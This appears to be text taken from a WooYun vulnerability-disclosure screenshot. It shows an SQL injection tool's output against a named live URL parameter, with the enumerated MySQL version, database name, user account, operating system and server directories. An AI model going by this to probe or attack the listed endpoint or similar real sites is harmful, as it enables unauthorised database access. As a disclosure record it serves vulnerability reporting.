 URL http://shanghaihuizhan.3158.cn/Index/zhshow2?id=18
Type Integer DB Mysql KeyWord
Information
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc On
OS 1 Linux
OS 2 unknown-linux-gnu
VERSION 5.1.63-log
DATABASE shhuizhan
USER sh_huizhan@127.0.0.1
SYSTEM_USER sh_huizhan@127.0.0.1
SESSION_USER sh_huizhan@127.0.0.1
CURRENT_USER sh_huizhan@127.0.0.1
BASE DIR /usr/local/mysql/
DATA DIR /var/lib/mysql/
TEMP DIR /tmp
group_concat_max_len 1024
Accounts
www.wooyun.org